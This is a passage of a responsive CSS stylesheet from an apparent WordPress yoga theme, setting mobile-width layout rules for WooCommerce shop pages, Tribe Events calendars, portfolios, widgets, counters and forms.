	.woocommerce div.product .woocommerce-tabs .panel { text-align: center; }
	.woocommerce #reviews #respond h3#reply-title, .woocommerce #review_form #respond p { text-align: left; }
	
	.woocommerce .star-rating { top: 6px; }		
	
	.woocommerce .woocommerce-product-rating .star-rating { margin-top: 2px; }
	.woocommerce table.shop_attributes tr:last-child th { border-bottom-color: rgba(0,0,0,.1); }	   
	
	.woocommerce.single-product div.product { float: left; }	   	
	.woocommerce.single-product div.images .thumbnails.slider .caroufredsel_wrapper { width: 100% !important; }		
	
	.woocommerce #reviews #comments ol.commentlist li img.avatar { display: block; float: none; margin: 0 auto; position: static; text-align: center; width: 60px; }
	.woocommerce #reviews #comments ol.commentlist li .comment-text { margin: 20px 0 40px; text-align: center; }
	.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating { display: block; float: none; font-size: 10px; margin: 0 auto 20px; }
	
	.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register { margin: 0 0 2em; }
		
	.woocommerce form.checkout_coupon .button, .woocommerce form.login .button, .woocommerce form.register .button { display: block; float: none; margin: 10px auto; }
	.woocommerce form.checkout_coupon .button { margin-bottom: 0; }			   

	.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { float: right; width: 70%; }
	.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button { float: none; display: block; text-align: center; }
		
	.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, .woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button { margin: 5px 0 0 ; }					
	.woocommerce table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt { margin-left: 0; }	
	
	
	.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child, 
	.woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child, 
	.woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child,
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th { width: 110px; }

	.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, 
	.woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td { border-bottom-width: 0; height: 51px; text-align: center; vertical-align: middle; width: 181px; }
	
	.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text { width: 135px; }	
	.woocommerce table.wishlist_table td[colspan="6"], .woocommerce table.wishlist_table tbody td.wishlist-empty { width: 220px; }   
	
	.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td,
	.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes th, .woocommerce-page table.shop_attributes td, 
	.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register { float: left; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }	    
	
	.woocommerce table.shop_attributes, .woocommerce-cart .cart-collaterals .cart_totals table { border-top-width: 0; }
	
	.woocommerce table.shop_attributes tr:first-child td, .woocommerce table.shop_attributes tr:first-child th, 
	.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
	.woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child th { border-top-width: 1px; }
			
	
	.woocommerce-cart .wc-proceed-to-checkout { float: none; }
	.woocommerce-checkout #payment .payment_method_paypal .about_paypal { display: block; }
	
	h3#ship-to-different-address label, .woocommerce-checkout #payment ul.payment_methods li label { display: inline; }   
	 
	.related-products-container h2, .upsell-products-container h2, .cross-sells h2, .cart_totals h2, .shipping_calculator h2, .wishlist-title h2, .woocommerce-checkout h2, .woocommerce-tabs .panel h2, .woocommerce #reviews h3, .woocommerce #reviews #respond h3#reply-title, .woocommerce-checkout h3 { font-size: 18px; } 

	   
	.woocommerce table.my_account_orders .order-actions, .woocommerce-page table.my_account_orders .order-actions { text-align: center; }
	.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button { margin-top: 7px; }
		  
	}

	
	/*----*****---- << Mobile >> ----*****----*/	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (min-width: 320px) and (max-width: 479px) {
		
		.container { width:290px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:320px; }
		.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper { width:100%; }
		#primary.with-left-sidebar, #primary.with-right-sidebar { width:290px; }
		
		
		/*----*****---- << Portfolio >> ----*****----*/

		.dt-sc-one-fourth .portfolio .portfolio-detail
		.dt-sc-one-third .portfolio .portfolio-detail,
		.dt-sc-one-half .portfolio .portfolio-detail { padding-left: 65px; padding-right: 25px; }

		.dt-sc-one-fourth .portfolio .portfolio-detail .dt-portfolio-like,
		.dt-sc-one-third .portfolio .portfolio-detail .dt-portfolio-like,
		.dt-sc-one-half .portfolio .portfolio-detail .dt-portfolio-like { left: -60px; width: 60px; }

		.dt-sc-one-fourth .portfolio .portfolio-detail h5,
		.dt-sc-one-third .portfolio .portfolio-detail h5,
		.dt-sc-one-half .portfolio .portfolio-detail h5 { font-size: 13px; }

		.dt-sc-one-fourth .portfolio .portfolio-detail p,
		.dt-sc-one-third .portfolio .portfolio-detail p,
		.dt-sc-one-half .portfolio .portfolio-detail p { font-size: 11px; }	

		.dt-sc-one-fourth .portfolio:hover .portfolio-detail .dt-portfolio-like,
		.dt-sc-one-third .portfolio:hover .portfolio-detail .dt-portfolio-like,
		.dt-sc-one-half .portfolio:hover .portfolio-detail .dt-portfolio-like { left: 0; }	


		/*----*****---- << Widgets >> ----*****----*/
		.footer-copyright .menu-links.with-splitter li a { padding:0 7px; }
		.secondary-sidebar .flickr-widget div { width:auto; }
		.secondary-sidebar .type8 .widget { padding:0 17px 15px; }
		.secondary-sidebar .type5 .widget ul li { font-size:16px; }

		
		/**** Events ****/
		.tribe-events-calendar th { font-size:13px; text-transform:capitalize; }
		.tribe-events-calendar td div[id*="tribe-events-daynum-"], .tribe-events-calendar td div[id*="tribe-events-daynum-"] a { font-size:14px; }
		.tribe-events-list .tribe-events-photo-event-wrap .tribe-events-event-image { padding-top:0px; }
		
		.type4.tribe_events .vc_col-sm-6.wp_column { width:100%; }

		.event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a { text-transform:capitalize; padding:10px; }
		.single-tribe_events .type3.tribe_events .tribe-events-sub-nav li a span { display:none; }

		
		/*** Comming Soon ***/
		.under-construction.type7 .logo { width:290px; }
		
		.under-construction.type7 .dt-sc-counter-wrapper { margin-right:10px; padding:20px 10px 17px; min-width:42px; margin-bottom:5px; }
		.under-construction.type7 .counter-icon-wrapper .dt-sc-counter-number { font-size:30px; margin-bottom:5px; }
		
		/*** 404 ***/		
		.error404.type8 h2 { font-size:140px; line-height: 120px; top:-15px; }
		.error404.type8 h3 { font-size: 60px; letter-spacing: 15px; }
		
		
		/** Counters **/

		.dt-sc-counter.type3:before { left: -5px; } 
		.dt-sc-counter.type3:after { right: -5px; }
		
		
		/** Miscellaneous **/
		th, td, tbody th { font-size: 10px; }
		th { padding: 10px 6px; }
		td, tbody th { padding: 13px 6px; }		

		.dt_yoga_courses .dt_yoga_courses-thumb .overlay a { font-size: 12px; }
										
		.rs_fontsize_small { font-size: 40px !important; }		
						
		.rs_padding_override.vc_row, 
		.rs_padding_override.wpb_column .vc_column-inner { padding-left: 30px !important; padding-right: 30px !important; }

		
		/*** Woocommerce ***/		
		.woocommerce.single-product div.product .images .thumbnails .yith_magnifier_gallery li,
		.woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
		.woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li { width: 90px !important; }	

	}
	
	/*----*****---- << Mobile >> ----*****----*/	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		.container { width:200px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:230px; }
		.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper { width:100%; }
		
		#primary.with-left-sidebar, #primary.with-right-sidebar { width:200px; }

		h2 { font-size: 22px; }

		
		/*----*****---- << Widgets >> ----*****----*/
		.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { float: right; margin-top: 7px; position: relative; }
		.footer-copyright .dt-sc-sociable li { margin-bottom:7px; }
		
		.secondary-sidebar .type8 .widgettitle { padding:10px; }
		.secondary-sidebar .type8 .widget.widget_flickr { padding:0 15px 15px; }
		.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
		.secondary-sidebar .type5 .widget ul li { font-size:16px; }


		/*** Events ***/
		#tribe-events-bar { min-width:inherit; }
		#tribe-bar-form { padding: 0 10px 15px; }
		
		.tribe-events-calendar th { font-size:11px; text-transform:capitalize; overflow:hidden; text-overflow:ellipsis; }
		.tribe-events-calendar td div[id*=tribe-events-daynum-], .tribe-events-calendar td div[id*=tribe-events-daynum-] a { font-size:12px; }
		
		#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous { width:200px; }
		#tribe-events-footer:after, #tribe-events-footer:before, #tribe-events-header:after, #tribe-events-header:before { width:100%; height:1px; top:43px; }
		
		.tribe-events-list-event-detail .tribe-events-read-more, .tribe-events-day-time-slot .tribe-events-read-more, .tribe-events-back > a { font-size: 12px; padding: 11px 10px; }
		.tribe-events-list .tribe-events-event-cost span { font-size: 13px; line-height: 37px; }

		.tribe-events-list .tribe-events-event-cost { width: 35px; }
		
		.single-tribe_events .type4 .vc_col-sm-6.wp_column { width:100%; }

		.event-meta-tab ul.dt-sc-tabs-horizontal-frame > li { width:100%; }
		.type3.tribe_events .dt-sc-tabs-horizontal-frame-content { padding:10px; }
		.single-tribe_events .tribe-events-sub-nav li a { font-size:10px; }

		#tribe-events #tribe-events-header, #tribe-events #tribe-events-footer { display:inline-block; }
		
		#tribe-events-footer:after, #tribe-events-footer:before, #tribe-events-header:after, #tribe-events-header:before,
		.single #tribe-events-footer:after, .single #tribe-events-footer:before, .single #tribe-events-header:after, .single #tribe-events-header:before,
		#tribe-events .tribe-events-notices+#tribe-events-header { display: none; }

		.type4.tribe_events .data-wrapper p { font-size: 16px; }	

		.dt-sc-event.type4 { text-align: center; }
		.dt-sc-event.type4 .dt-sc-event-date { padding-top: 65px; position: relative; }
		.dt-sc-event.type4 .dt-sc-event-date span { margin: 0; position: absolute; left: 0; right: 0; top: 0; }	

		.dt-sc-event.type4:hover .dt-sc-event-date { left: auto; visibility: visible; }	


		/*** Coming Soon ***/
		.under-construction.type7 .logo { width:200px; margin:0 auto; }
		.under-construction.type7 .logo img { max-width:80%; }
		.under-construction.type7 .dt-sc-counter-wrapper { margin-right:5px; padding:10px 6px 11px; min-width:36px; margin-bottom:5px; }
		.under-construction.type7 .counter-icon-wrapper .dt-sc-counter-number { font-size:25px; margin-bottom:5px; }
		.under-construction.type7 .aligncenter > h2 { font-size:40px; }
		.under-construction.type7 .rounded-corner .dt-sc-counter-wrapper { border-radius:10px 0px 10px 0px; margin-bottom:5px; }
		.under-construction.type7 .rounded-corner .dt-sc-counter-wrapper:hover { border-radius:0px 10px 0px 10px; }
		.under-construction.type7 .dt-sc-sociable li { margin-bottom:5px; }
		.under-construction.type7 .radius-button .dt-sc-subscribe-frm input[type="email"] { text-transform:capitalize; }
		.under-construction.type7 .dt-sc-newsletter-section h2 { line-height:normal; }
		
		/*** 404 ***/
		.error404.type8 h2 { font-size:100px; top:-17px; line-height:110px; }
		.error404.type8 h3 { font-size:60px; letter-spacing:0; }
		.error404.type8 .error-text { font-size:18px; line-height:30px; }
		
		
		/** Blog **/
		.blog-entry.entry-date-left .entry-details, .single .blog-entry.entry-date-left .entry-details { padding: 20px 30px 35px; text-align: center; }
		.blog-entry.entry-date-left .entry-date { margin-bottom: 10px; margin-left: -30px; margin-right: -30px; position:inherit; top: -20px; width: auto; }

		
		/*** Portfolio ***/

		.dt-sc-one-fourth .portfolio .portfolio-detail
		.dt-sc-one-third .portfolio .portfolio-detail,
		.dt-sc-one-half .portfolio .portfolio-detail { padding-left: 55px; padding-right: 20px; }

		.dt-sc-one-fourth .portfolio .portfolio-detail .dt-portfolio-like,
		.dt-sc-one-third .portfolio .portfolio-detail .dt-portfolio-like,
		.dt-sc-one-half .portfolio .portfolio-detail .dt-portfolio-like { left: -50px; width: 50px; }

		.dt-sc-one-fourth .portfolio .portfolio-detail h5,
		.dt-sc-one-third .portfolio .portfolio-detail h5,
		.dt-sc-one-half .portfolio .portfolio-detail h5 { font-size: 12px; }

		.dt-sc-one-fourth .portfolio .portfolio-detail p,
		.dt-sc-one-third .portfolio .portfolio-detail p,
		.dt-sc-one-half .portfolio .portfolio-detail p { font-size: 10px; }	

		.dt-sc-one-fourth .portfolio:hover .portfolio-detail .dt-portfolio-like,
		.dt-sc-one-third .portfolio:hover .portfolio-detail .dt-portfolio-like,
		.dt-sc-one-half .portfolio:hover .portfolio-detail .dt-portfolio-like { left: 0; }			

		.post-nav-container .post-prev-link, .post-nav-container .post-next-link { display: block; float: none; margin: 0 auto; text-align: center; }
		.post-nav-container .post-next-link a { margin: 20px 0 0; }
		.post-nav-container .post-prev-link a { margin: 0 0 20px; }

		.post-nav-container:after { border-top: 1px solid rgba(0, 0, 0, 0.1); content: ""; height: 1px; position: absolute; left: 0; bottom: 18px; width: 100%; z-index: -1; }		


		/** Custom Posts **/		

		.column .dt_yoga_courses.outer-frame-border, .column .dt_yoga_poses.outer-frame-border { width: 100%; }
		.dt_yoga_pose_stages a { display: inline-block; }
		
		
		/** Pricing Tables **/

		.dt-sc-pr-tb-col .dt-sc-buy-now a { font-size: 11px; letter-spacing: 0; }
		.dt-sc-pr-tb-col .dt-sc-price h6 { font-size: 42px; }
		
		
		/** Counters **/		

		.dt-sc-counter.type5, .dt-sc-counter.type5.alignright { padding-left: 0; padding-right: 0; text-align: center; }

		.dt-sc-counter.type5 .dt-sc-counter-number { font-size: 42px; }
		.dt-sc-counter.type5 .dt-sc-counter-number:after { margin: auto; left: 0; right: 0; }

		.dt-sc-counter.type5 .dt-sc-couter-icon-holder { display: block; }
		.dt-sc-counter.type5 .dt-sc-couter-icon-holder .icon-wrapper, 
		.dt-sc-counter.type5.alignright .dt-sc-couter-icon-holder .icon-wrapper { margin: 0 auto 25px; position: static; }

		.dt-sc-counter.type5 .dt-sc-couter-icon-holder .icon-wrapper span { font-size: 36px; }		
	
		
		/** Contact Info **/
		.dt-sc-contact-info.type2 { padding: 110px 10px 10px; text-align: center; }
		.dt-sc-contact-info.type2 span { height: auto; margin-right: 0; top: -4px; width: 100%; }
		
		.dt-sc-contact-info.type6 { font-size: 12px; }
		
		.dt-sc-contact-info.type7 { margin: 0 0 30px; padding: 100px 0 0; text-align: center; width: 100%; }
		.dt-sc-contact-info.type7 span { left: 0; right: 0; margin: 0 auto; }
		
		
		/** Icon Box **/

		.dt-sc-icon-box.type2 .icon-content h4 { font-size: 15px; }
		.dt-sc-icon-box.type2 .icon-wrapper { margin-right: 15px; }
		.dt-sc-icon-box.type2.alignright .icon-wrapper { margin-left: 15px; }
		.dt-sc-icon-box.type2 .icon-wrapper span { font-size: 24px; }

		.dt-sc-icon-box.type5, .dt-sc-icon-box.type5.round, .dt-sc-icon-box.type8 { padding-left: 0; }
		.dt-sc-icon-box.type5.alignright, .dt-sc-icon-box.type5.round.alignright, .dt-sc-icon-box.type8.alignright { padding-right: 0; }		

		.dt-sc-icon-box.type5, .dt-sc-icon-box.type8 { text-align: center; }
		.dt-sc-icon-box.type5 .icon-wrapper, .dt-sc-icon-box.type5 .image-wrapper,
		.dt-sc-icon-box.type8 .icon-wrapper, .dt-sc-icon-box.type8 .image-wrapper { margin: 0 auto 20px; position: inherit; }
		
		
		/** Timeline **/
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after { bottom: 50%; }
		
		.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper { height: 75px; width: 80px; }
		.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::after { top: 57px; }

		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:before { bottom: 25px; }
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:before { bottom: 10px; }
		
		.dt-sc-timeline-section.type5 { width: 100%; }
		
		
		/** Testimonials **/		

		.dt-sc-testimonial.type5 .dt-sc-testimonial-author span { display: block; margin: 0 auto; }
		.dt-sc-testimonial.type5 .dt-sc-testimonial-author span, .dt-sc-testimonial.type5 .dt-sc-testimonial-author span img { float: none; }
		
		.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite { display: block; float: none; font-size: 12px; text-align: center; }

		
		/** Image Caption **/

		.dt-sc-image-caption.alter .dt-sc-image-content { height: 300%; }
		
		
		/** Miscellaneous **/		
		
		th { font-size: 8px; }
		td, tbody th { font-size: 9px; }
		th, td, tbody th { padding: 10px 0; }	

		ul.side-nav li a { font-size: 12px; }

		.vc_btn3.vc_btn3-size-xs { font-size: 10px !important; }
		.vc_btn3.vc_btn3-size-sm { font-size: 11px !important; }
		.vc_btn3.vc_btn3-size-md { font-size: 12px !important; letter-spacing: 0; }
		.vc_btn3.vc_btn3-size-lg { font-size: 13px !important; }

		.vc_btn3-container.vc_btn3-inline ~ .vc_btn3-container.vc_btn3-inline { margin-left: 0 !important; }


		.dt-sc-contact-form p input[type="email"], .dt-sc-newsletter-form p input[type="email"], .dt-sc-appointment-form p input[type="email"], 
		.dt-sc-contact-form p input[type="text"], .dt-sc-contact-form p textarea, 
		.dt-sc-appointment-form p input[type="text"], .dt-sc-appointment-form p input[type="date"], 
		.dt-sc-appointment-form p input[type="tel"], .dt-sc-appointment-form p textarea, .dt-sc-appointment-form p select { font-size: 11px; }

		.dt-sc-contact-form p span.icon:before, .dt-sc-newsletter-form p span.icon:before, .dt-sc-appointment-form p span.icon:before { height: 30px; line-height: 30px; }

		.dt-sc-appointment-form .captcha-img { padding-bottom: 12px; }

		
		.dt-sc-theme-type.vc_general.vc_cta3 .vc_btn3.vc_btn3-size-md { font-size: 11px !important; padding-left: 15px; padding-right: 16px !important; }
		.dt-sc-theme-type.vc_general.vc_cta3 .vc_btn3.vc_btn3-size-md .vc_btn3-icon { display: none; }

		.dt-sc-partners-carousel li img { display: block; margin: 0 auto; }

		.vc_separator.has_custom_image.floral_decor_line .vc_sep_holder .vc_sep_line:after { width: 100%; }		

		
		.rs_fontsize_small { font-size: 32px !important; }
		
		.rs_padding_override.vc_row, 
		.rs_padding_override.wpb_column .vc_column-inner { padding-left: 20px !important; padding-right: 20px !important; }
		
		
		/** Woocommerce **/		

		.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce #review_form #respond .form-submit input { font-size: 14px; letter-spacing: 0.25px; }

		.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price .price { width: 100%; }
		.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper { display: none; position: static; }
		.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .price { padding: 0;  text-align: center; }
			
		.woocommerce ul.products li.product-type-variable:not(.has-default-attributes), .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-wrapper, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper { -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s;  }		
	
		.woocommerce .woocommerce-ordering { min-width: 100%; }
		
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { width: 65%; }
		
		.woocommerce #review_form #respond { margin: 30px 0 0; }
		
		.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child, 
		.woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child, 
		.woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child { width: 50%; }
		.woocommerce table.shop_table th, .woocommerce-page table.shop_table th { width: 90px; }
		
		.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, 
		.woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td { width: 161px; }					
				
		.woocommerce div.product .woocommerce-tabs ul.tabs li a { font-size: 13px; letter-spacing: 0; line-height: 32px; }
		
		.woocommerce div.product form.cart .variations td { font-size: 12px; text-align: center; width: 100%; }
		
		.woocommerce div.product .product_title { font-size: 20px; }

				
		.woocommerce.single-product div.product .images .thumbnails .yith_magnifier_gallery li,
		.woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
		.woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li { width: 60px !important; }

		
	}